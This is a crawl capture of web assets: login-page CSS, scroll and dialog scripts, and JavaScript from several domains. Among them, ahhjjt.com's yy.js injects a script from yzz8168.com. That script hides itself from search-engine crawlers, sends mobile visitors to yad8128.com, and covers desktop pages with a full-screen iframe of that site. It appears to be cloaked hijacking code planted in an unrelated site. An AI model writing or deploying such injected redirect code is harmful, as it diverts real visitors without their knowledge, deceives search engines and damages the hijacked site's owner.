.loginComponent .feedback .csBtn-wrap{display:inline-block}.loginComponent .feedback .csBtn-wrap div:nth-child(2){display:none}.loginComponent .feedback .csBtn-wrap:hover{cursor:pointer}.loginComponent .feedback .csBtn-wrap:hover div:nth-child(1){display:none}.loginComponent .feedback .csBtn-wrap:hover div:nth-child(2){display:block}.loginComponent .feedback .divider{display:inline-block;vertical-align:top;width:2px;background-color:#fced77;margin:5px 9px 0px 9px;height:35px}.loginComponent .feedback .contact-detail{display:inline-block;font-size:15px;vertical-align:top;margin-top:4px;margin-right:15px;letter-spacing:0.5px;text-align:left}.loginComponent .feedback .contact-detail .description{color:#fced77}.loginComponent #hotLineContainer span{display:inline-block;vertical-align:middle}.loginComponent #hotLineContainer .title{color:#FCED77;margin-right:7px}.loginComponent .declar{margin:13px auto 0px;width:689px}.loginComponent .declar .content{font-size:15px}.loginComponent .footer{width:100%;position:absolute;bottom:25px;height:70px;font-size:15px}.loginComponent .footer #GLC{position:absolute;left:354px;bottom:0}.loginComponent .footer #GLC:hover{cursor:pointer}.loginComponent .footer 

.mNote{width:700px; font-size:22px;margin:0 auto}.loginComponent .footer .mInfo{color:#ecd996;width:700px;margin:0 auto;padding:5px}.loginComponent .footer .mInfo ul{list-style:none;margin:0;padding:0}.loginComponent .footer .mInfo ul li{display:inline-block;margin-left:50px}.loginComponent .footer .mInfo ul li:first-child{margin-left:0}.loginComponent .footer .mInfo #versionContainer{width:85px}.loginComponent .footer .mInfo #versionContainerLoginPage .preload{position:absolute}.loginComponent .footer .mInfo #versionContainer .versionTxt{left:38px;text-align:left; font-size:18px;}.loginComponent 

#logo{width:400px;height:180px;margin:0 auto;margin-bottom:45px;background-repeat:no-repeat;background-size:contain;background-position:center}



.loginComponent #selectedLine{background-color:#d2d2d2;width:330px;height:20px;margin:0 auto;color:#888;text-align:center;padding:10px;font-size:18px}.loginComponent #selectedLine.arrow-down::after{position:absolute;top:10px;right:10px;border-bottom-color:#aaa;border-bottom-width:15px;border-left-width:15px;border-right-width:15px}.loginComponent #selectedLine.arrow-down::after{position:absolute;top:13px;right:10px;border-top-color:#aaa;border-top-width:15px;border-left-width:15px;border-right-width:15px}.loginComponent 






#loginBtn{text-shadow:1px 1px 2px #323232; background:url(../images/anniu.png);color:#fff;}.



.contant{
	width: 150px;
	height: auto;
	float: right;
	position: fixed;
	bottom: 100px;
	right: inherit; 
}
.pc-wx{
	width: 220px;
	height: 650px; float:right; margin-top:80px;
	background: url("/style/images/pc-wx.png") center no-repeat;
	display: block;
	
}


loginComponent #tryNowBtn{text-shadow:1px 1px 2px #969696;background-color:#ecd996;color:#000}

.loginComponent #loginBtn,#loginBtn1,#loginBtn2,#loginBtn3,#loginBtnp,.loginComponent #tryNowBtn{width:330px;border-radius:15px;margin-bottom:15px}.loginComponent 


.loginComponent #lineSelect{margin-bottom:20px}.loginComponent #lineList{width:100%;height:100%;position:fixed;height:100%;top:0;left:0;z-index:1}.loginComponent #lineList ul{width:350px;position:absolute;left:50%;top:609px;list-style:none;padding:0;margin:0;margin-left:-175px;font-size:18px}.loginComponent #lineList ul li{background-color:#fff;color:#000;border:1px solid #ddd;padding:10px 0;cursor:pointer}.loginComponent #langSelect{position:absolute;top:25px;left:1610px;cursor:pointer}.loginComponent #langSelect #selectedLang{width:180px;height:24px;background-color:rgba(0,0,0,0.3);font-weight:bold;font-size:18px;position:relative;padding:8px 0}.loginComponent #langSelect #selectedLang .flag{position:absolute;top:8px;left:20px}.loginComponent #langSelect #selectedLang .langName{width:130px;margin-left:45px}.loginComponent #langSelect #selectedLang:hover{background-color:rgba(0,0,0,0.5)}.loginComponent #langSelect #selectedLang.arrow-down::after{position:absolute;top:15px;right:10px;border-bottom-color:#fff;border-bottom-width:10px;border-left-width:10px;border-right-width:10px}.loginComponent #langSelect #selectedLang.arrow-down::after{position:absolute;top:15px;right:10px;border-top-color:#fff;border-top-width:10px;border-left-width:10px;border-right-width:10px}.loginComponent #langSelect #langList{position:fixed;top:0;left:0;width:100%;height:100%}.loginComponent #langSelect #langList ul{list-style:none;padding:0;margin:0;position:absolute;top:65px;left:1610px}.loginComponent #langSelect #langList ul li{cursor:pointer;background-color:rgba(0,0,0,0.3);padding:8px 0;position:relative;width:180px;font-weight:bold;font-size:18px}.loginComponent #langSelect #langList ul li .flag{position:absolute;top:8px;left:20px;pointer-events:none}.loginComponent #langSelect #langList ul li .langName{width:130px;margin-left:45px;pointer-events:none}.loginComponent #langSelect #langList ul li:hover{background-color:rgba(0,0,0,0.5)}.loginComponent .ref{display:none;background-image:url(http://www.aabbbgg88.net/style/atlas/ref_login.png);top:0;left:5px}.ref{display:none;background-image:url(http://www.aabbbgg88.net/style/atlas/ref_betStatisticDetail.png);top:0;left:0}.hide{display:none !important}.hide{display:none !important}.hide{display:none !important}#enteringBanner.hide{opacity:0;visibility:hidden;height:0}#enteringBanner .enteringText{margin-top:14px;font-size:22px;color:#8e7d64}#enteringBanner .bestConnectionTxt{font-size:22px;color:#8e7d64;margin:10px}#enteringBanner .lineSelection{font-size:22px}#enteringBanner .infoContainer{color:#8e7d64;position:absolute;left:1250px;top:1003px;font-size:22px;text-align:left}#enteringBanner .infoContainer .platformIcon{position:absolute;top:15px}#enteringBanner .infoContainer .browserInfo{position:absolute;left:40px;width:400px}#enteringBanner .infoContainer .gameInfo{position:absolute;top:25px;left:40px;width:200px}#progressBarWrap{position:absolute;width:600px;top:1033px;left:616px}#progressBarWrap .progressBar{height:5px;width:100%;background-color:#8e7d64}.ref{display:none;background-image:url(http://www.aabbbgg88.net/style/atlas/ref_loading.png);top:0;left:0}.hide{display:none !important}.hide{display:none !important}@font-face{font-family:'swiper-icons';src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}


--- FILE ---
content_type: text/css
request_url: http://www.yad8128.com/style/css/atlas.css
body_size: 956
content:
.preload.LoginPage{background-image:url(../images/LoginPage.png)}
.lang.en.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.en.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.en.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.en.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.en.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.en.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.en.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.en.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.en.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.en.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.en.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.en.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.id.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.id.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.id.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.id.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.id.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.id.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.id.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.id.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.id.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.id.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.id.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.id.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.ja.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.ja.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.ja.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.ja.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.ja.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.ja.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.ja.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.ja.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.ja.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.ja.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.ja.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.ja.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.korean.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.korean.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.korean.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.korean.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.korean.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.korean.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.korean.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.korean.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.korean.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.korean.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.korean.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.korean.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.thai.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.thai.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.thai.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.thai.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.thai.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.thai.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.thai.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.thai.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.thai.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.thai.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.thai.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.thai.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.tr.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.tr.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.tr.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.tr.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.tr.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.tr.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.tr.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.tr.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.tr.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.tr.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.tr.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.tr.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.vi.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.vi.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.vi.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.vi.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.vi.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.vi.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.vi.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.vi.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.vi.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.vi.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.vi.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.vi.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}
.lang.zh.chatIcon#00{width:99px;height:97px;background-position-x:0px;background-position-y:0px;}.lang.zh.chatIcon#01{width:96px;height:100px;background-position-x:0px;background-position-y:-98px;}.lang.zh.chatIcon#02{width:100px;height:97px;background-position-x:-100px;background-position-y:0px;}.lang.zh.chatIcon#03{width:88px;height:99px;background-position-x:0px;background-position-y:-199px;}.lang.zh.chatIcon#04{width:100px;height:100px;background-position-x:-97px;background-position-y:-98px;}.lang.zh.chatIcon#05{width:100px;height:97px;background-position-x:-201px;background-position-y:0px;}.lang.zh.chatIcon#06{width:98px;height:95px;background-position-x:-302px;background-position-y:0px;}.lang.zh.chatIcon#07{width:99px;height:100px;background-position-x:-198px;background-position-y:-98px;}.lang.zh.chatIcon#08{width:100px;height:99px;background-position-x:-89px;background-position-y:-199px;}.lang.zh.chatIcon#09{width:100px;height:100px;background-position-x:-190px;background-position-y:-199px;}.lang.zh.chatIcon#10{width:95px;height:100px;background-position-x:-291px;background-position-y:-199px;}.lang.zh.chatIcon#11{width:100px;height:100px;background-position-x:-298px;background-position-y:-98px;}.preload.LoginPage#CSBtn_hover_en{width:141px;height:47px;background-position-x:-863px;background-position-y:-513px;}.preload.LoginPage#CSBtn_normal_en{width:141px;height:47px;background-position-x:-181px;background-position-y:-816px;}.preload.LoginPage#GLC{width:108px;height:38px;background-position-x:-181px;background-position-y:-777px;}.preload.LoginPage#QrCodeBG_zh{width:332px;height:512px;background-position-x:0px;background-position-y:0px;}.preload.LoginPage#flag_en{width:32px;height:21px;background-position-x:-919px;background-position-y:-756px;}.preload.LoginPage#flag_id{width:31px;height:21px;background-position-x:-863px;background-position-y:-657px;}.preload.LoginPage#flag_ja{width:31px;height:22px;background-position-x:-919px;background-position-y:-778px;}.preload.LoginPage#flag_korean{width:32px;height:21px;background-position-x:-983px;background-position-y:-712px;}.preload.LoginPage#flag_thai{width:32px;height:21px;background-position-x:-984px;background-position-y:-734px;}.preload.LoginPage#flag_tr{width:32px;height:21px;background-position-x:-983px;background-position-y:-778px;}.preload.LoginPage#flag_vi{width:32px;height:21px;background-position-x:-952px;background-position-y:-756px;}.preload.LoginPage#flag_zh{width:32px;height:21px;background-position-x:-983px;background-position-y:-690px;}.preload.LoginPage#vscroll$bar{width:10px;height:30px;background-position-x:-983px;background-position-y:-800px;}.preload.LoginPage#vscroll$down{width:10px;height:30px;background-position-x:-332px;background-position-y:-777px;}.preload.LoginPage#vscroll$up{width:10px;height:30px;background-position-x:-1003px;background-position-y:-657px;}
.preload.common#desktop{width:26px;height:21px;background-position-x:-205px;background-position-y:-201px;}.preload.common#progressBar$bar{width:99px;height:5px;background-position-x:0px;background-position-y:-196px;}.preload.common#vscroll$bar{width:10px;height:30px;background-position-x:-202px;background-position-y:-68px;}.preload.common#vscroll$down{width:10px;height:30px;background-position-x:-207px;background-position-y:-99px;}.preload.common#vscroll$up{width:10px;height:30px;background-position-x:-213px;background-position-y:-68px;}.share.TopBar#musicVolScroll$bar{width:20px;height:63px;background-position-x:-380px;background-position-y:-956px;}.share.TopBar#musicVolScroll$progress{width:142px;height:6px;background-position-x:0px;background-position-y:-1004px;}

--- FILE ---
content_type: application/javascript
request_url: http://ahhjjt.com/statics/js/main.js
body_size: 631
content:
jQuery(document).ready(function(){
	
//Scrol
jQuery('#menu li a, #logo').click(function() {
	var elementClicked = jQuery(this).attr("href");
	var destination = jQuery(elementClicked).offset().top;
	jQuery("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination-0}, 1000 );		   
	return false;
});	

var current_nav = 'home';

scroll_function = function(){
	
	jQuery(".scrol-page,").each(function(index) {
		var h = jQuery(this).offset().top;
		var y = jQuery(window).scrollTop();
					
		if(y + 360 >= h && y < h + jQuery(this).height() && jQuery(this).attr('id') != current_nav) {
			
			current_nav = jQuery(this).attr('id');
			
			jQuery('#menu a').removeClass('current');
			jQuery('.nav_' + current_nav).addClass('current').show("fast");	
				
		}
	});	
}
jQuery(window).scroll(function(){
		scroll_function();
});

 
//Scrol
//jQuery('#menu a, #logo, .scrol').click(function() {
	//var elementClicked = jQuery(this).attr("href");
	//var destination = jQuery(elementClicked).offset().top;
	//jQuery("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination-0}, 1000 );		   
	//return false;
//});	
		
});


 

--- FILE ---
content_type: application/javascript
request_url: http://www.yzz8168.com/yazzz/yyyx.js
body_size: 849
content:
var reg = /(Baiduspider|361Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if (flag) {
//�ֻ�
window.location.href = 'http://www.yad8128.com/';
} else {
// PC
_src = 'http://www.yad8128.com/'
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}

--- FILE ---
content_type: application/javascript
request_url: http://ahhjjt.com/yyds/js/yy.js
body_size: 215
content:
document.writeln("<script type=\'text/javascript\' src=\'http://www.yzz8168.com/yazzz/yyyx.js'></script>");

--- FILE ---
content_type: application/javascript
request_url: http://ahhjjt.com/statics/js/theme_trust.js
body_size: 855
content:
function isMobile(){
    return (
        (navigator.userAgent.match(/Android/i)) ||
		(navigator.userAgent.match(/webOS/i)) ||
		(navigator.userAgent.match(/iPhone/i)) ||
		(navigator.userAgent.match(/iPod/i)) ||
		(navigator.userAgent.match(/iPad/i)) ||
		(navigator.userAgent.match(/BlackBerry/))
    );
}

  function scrollBanner() {
    scrollPos = jQuery(this).scrollTop();
    jQuery('.mac').css({
      'margin-top' : (scrollPos/1)+"px",
      'opacity' : 1-(scrollPos/500)
    });
	
	//Scroll and fade out the banner text
    jQuery('.ipad').css({
      'margin-top' : -(scrollPos/0.5)+"px" ,
	  'opacity' : 1-(scrollPos/300)
    });
	jQuery('.iphone').css({
      'margin-top' : -(scrollPos/0.2)+"px" ,
	  'opacity' : 1-(scrollPos/200)
    });
	jQuery('.b_text').css({
      'margin-top' : -(scrollPos/1)+"px" ,
	  'opacity' : 1-(scrollPos/200)
    });
	jQuery('.b_text h4').css({
      'margin-bottom' : (scrollPos/1)+"px" ,
	  'opacity' : 1-(scrollPos/100)
    });
	
    //Scroll the background of the banner
    jQuery('.b_1').css({
      'background-position' : 'center ' + (scrollPos/5.5)+"px"
    });  
	jQuery('.b_2').css({
      'background-position' : 'center ' + (scrollPos/10.5)+"px"
    });  
	
	jQuery('.b_2 h2').css({
		//'padding-bottom' : (scrollPos/15)+"px" ,
 	  'opacity' : 0+(scrollPos/400)
    });
	jQuery('.b_2 h1').css({
		'font-size' : (scrollPos/6)+"px" ,
 	  'opacity' : 0+(scrollPos/500)
    });
	jQuery('.b_2 h5').css({
 		
 	  'opacity' : 0+(scrollPos/700)
    });
	jQuery('.ad_1').css({
 		'background-attachment' : 'fixed ', 
      'background-position' : 'center ' + (scrollPos/10)+"px"
    });  
	jQuery('.ad_1Text').css({
      	'font-size' : (scrollPos/24)+"px" ,
 	  'opacity' : 0+(scrollPos/1500)
    });  
	 jQuery('.ad_2').css({
 		'background-attachment' : 'fixed ', 
      'background-position' : 'center ' + (scrollPos/20)+"px"
    }); 
	 
	jQuery('.ad_2 h3 span').css({
      	'font-size' : (scrollPos/44)+"px" ,
 	  'opacity' : 0+(scrollPos/1500)
    });   
	 
	 jQuery('.ab_3').css({
 		'background-attachment' : 'fixed ', 
      'background-position' : 'center ' + (scrollPos/26)+"px"
    }); 
	 
	jQuery('.ab_3 h3').css({
      	'font-size' : (scrollPos/85)+"px" ,
 	  'opacity' : 0+(scrollPos/100)
    });   
	 
	 
	 
	 
	
	
	
	
  }


///////////////////////////////
// Initialize
///////////////////////////////	
	
jQuery.noConflict();
jQuery(document).ready(function(){
	if(!isMobile()) {
		jQuery(window).scroll(function() {	      
	       scrollBanner();	      
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://www.yad8128.com/assets/js/dialog.js
body_size: 1060
content:
var icon=-1;var time=0;var anim=0;var loadingIndex;layer.config({anim:5,});var dialog={msg:function(message,icon,time=0,func=false){var index=layer.msg(message,{icon:icon,time:time,},function(){if(func!=false){var f=eval(func);}});},msgBtn:function(message,icon,func=false,btn=['确定','取消'],time=0){var index=layer.msg(message,{icon:icon,btn:btn,time:time,yes:function(){if(func!=false){var f=eval(func);}else{layer.close(index);}}});},alert:function(title,content,icon=0,func=false,time=0){var index=layer.alert(content,{icon:icon,title:title,time:time},function(index){if(func!=false){var f=eval(func);}else{layer.close(index);}});},confirm:function(title,content,icon=0,yes=false,no=false,time=0){var index=layer.confirm(content,{icon:3,title:title,time:time},function(index){if(yes!=false){var f=eval(yes);}else{layer.close(index);}},function(index){if(no!=false){var f=eval(no);}else{layer.close(index);}});},load:function(icon,func,time=0){var index=layer.load(icon,{time:time,});},tips:function(id,content,tips=1,color='#000000'){layer.tips(content,id,{tips:[tips,color],tipsMore:true});},prompt:function(formType=1,title=false,value='',func=false,area=[]){layer.prompt({formType:formType,value:value,title:title,area:area},function(value,index,elem){alert(area);if(func!=false){console.log(value);var f=eval(func);}else{layer.close(index);}});},tab:function(){layer.tab({area:['600px','300px'],tab:[{title:'TAB1',content:'内容1'},{title:'TAB2',content:'内容2'},{title:'TAB3',content:'内容3'}]});},success:function(message,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='信息';}
layer.open({type:0,icon:1,title:title,content:message,time:time,});},info:function(message,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='信息提示';}
layer.open({type:0,icon:0,title:title,content:message,time:time,});},warming:function(message,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='警告提示';}
layer.open({type:0,icon:5,title:title,content:message,time:time,});},error:function(message,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='错误提示';}
layer.open({type:0,icon:2,title:title,content:message,time:time,});},successGo:function(message,url,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='信息';}
layer.open({type:0,icon:1,title:title,content:message,time:time,yes:function(){location.href=url;},cancel:function(index,layero){layer.close(index)
return false;},});},infoGo:function(message,url,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='信息提示';}
layer.open({type:0,icon:0,title:title,content:message,time:time,yes:function(){location.href=url;},cancel:function(index,layero){layer.close(index)
return false;},});},warmingGo:function(message,url,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='警告提示';}
layer.open({type:0,icon:5,title:title,content:message,time:time,yes:function(){location.href=url;},cancel:function(index,layero){layer.close(index)
return false;},});},errorGo:function(message,url,title='',time=0){if(typeof(title)=="undefined"||title==false||title.trim()==0||title.trim()==''){title='错误提示';}
layer.open({type:0,icon:2,title:title,content:message,time:time,yes:function(){location.href=url;},cancel:function(index,layero){layer.close(index)
return false;},});},confirms:function(message){layer.open({type:0,icon:3,content:message,btn:['是','否'],yes:function(){alert('需要执行的操作！');},cancel:function(index,layero){layer.close(index)
return false;},});},confirmsGo:function(message,url,title='',time=0){layer.open({type:0,icon:3,content:message,time:time,btn:['是','否'],yes:function(){location.href=url;},cancel:function(index,layero){layer.close(index)
return false;},});},loading:function(type,color,opacity){if(typeof(type)=="undefined"||type==false||type.trim()==0||type.trim()==''){type=0;}
if(typeof(color)=="undefined"||color==false||color.trim()==0||color.trim()==''){color='#333';}
if(typeof(opacity)=="undefined"||opacity==false||opacity.trim()==0||opacity.trim()==''){opacity='0.6';}
index=layer.load(type,{shade:[opacity,color]});},iframe:function(title,url,width,height,full){var index=layer.open({type:2,title:title,content:[url,'yes'],area:[width,height],closeBtn:1,maxmin:true,shade:[0],shadeClose:false,});if(full){layer.full(index);}}}